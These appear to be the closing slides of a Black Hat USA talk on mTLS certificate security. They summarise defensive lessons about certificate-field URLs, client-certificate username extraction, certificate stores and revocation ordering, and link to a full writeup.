

Lesson: it's generally dangerous to make requests to URLs taken from certificate fields.





- Pay attention when extracting usernames from client mTLS certificates, as the servers only verify the first certificate in the chain.
- Use Certificate Stores with caution, it can lead to LDAP and SQL injections.
- Certificate revocation can lead to SSRF, JNDI or even RCE in the worst case. Revocation should never be performed before signature validation.

# blackhat

# **Thank you**



@artsploit The full writeup is available at https://gh.io/mtls-research

#BHUSA @BlackHatEvents